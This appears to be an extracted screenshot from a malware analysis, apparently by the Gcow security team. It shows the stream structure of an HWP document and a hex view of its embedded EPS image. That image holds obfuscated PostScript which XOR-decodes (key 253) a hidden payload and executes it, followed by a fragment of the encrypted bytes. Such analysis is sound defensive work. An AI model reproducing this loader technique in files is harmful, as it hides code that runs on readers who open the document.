 Root Entry
BinData
BIN0001.eps
BodyText
Section0
DocOptions
_LinkDoc
Scripts
DefaultJScript
JScriptVersion
HwpSummaryInformation
DocInfo
FileHeader
PrvImage
PrvText
General
Type Stream
Hex Hex (Decompress)
000066c0 44 39 45 39 31 39 32 38 45 39 38 39 42 39 34 39 D9E91928E989B949
000066d0 31 39 38 44 44 38 43 38 38 39 34 38 39 46 37 46 198DD8C889489F7F
000066e0 44 46 44 46 44 46 44 46 44 46 44 46 44 46 44 46 DFDFDFDFDFDFDFDF
000066f0 44 46 44 3e 20 64 65 66 20 2f 6c 69 6d 69 74 20 DFD> def /limit
00006700 7b 61 72 20 6c 65 6e 67 74 68 20 2d 31 20 61 64 {ar length -1 ad
00006710 64 7d 64 65 66 20 2f 6c 65 6e 20 7b 61 72 20 6c d}def /len {ar l
00006720 65 6e 67 74 68 7d 64 65 66 20 2f 73 74 72 20 6c ength}def /str l
00006730 65 6e 20 73 74 72 69 6e 67 20 64 65 66 20 61 72 en string def ar
00006740 20 30 20 31 20 6c 69 6d 69 74 20 7b 32 20 63 6f 0 1 limit {2 co
00006750 70 79 20 67 65 74 20 32 35 33 20 78 6f 72 20 70 py get 253 xor p
00006760 75 74 20 61 72 7d 66 6f 72 20 70 6f 70 20 73 74 ut ar}for pop st
00006770 72 20 30 20 31 20 6c 69 6d 69 74 20 7b 64 75 70 r 0 1 limit {dup
00006780 20 61 72 20 65 78 63 68 20 67 65 74 20 70 75 74 ar exch get put
00006790 20 73 74 72 7d 66 6f 72 20 0d 0a 2f 49 6d 61 67 str}for ../Imag
000067a0 65 54 79 70 65 20 31 20 64 65 66 20 0d 0a 63 76 eType 1 def ..cv
000067b0 78 0d 0a 2f 49 6d 61 67 65 54 79 70 65 20 31 20 x../ImageType 1
000067c0 64 65 66 0d 0a 65 78 65 63 20 65 78 65 63 dc 53 def..exec exec.S
000067d0 55 2a d8 3f 8e 01 00 8d 53 34 59 34 d4 dc d8 d8 U*.?....S4Y4....
000067e0 8b 8e 8f b0 c4 b8 b8 67 66 86 a9 63 88 8e 30 bf .......gf..c..0.
000067f0 db d8 d8 81 81 51 9d 2c 30 d2 dc d8 d8 53 88 da .....Q.,0....S..
00006800 53 90 de 5b 18 d2 51 9d 0c 53 20 53 1a 41 5b 3a S..[..Q..S S.A[:
00006810 db db 1a 19 20 da eb 03 e3 1b a6 d0 e9 d7 5b 1f
00006820 dc 90 ad 20 b0 f3 1f d5 16 8e 30 f3 db d8 d8 81
Gcow安全团队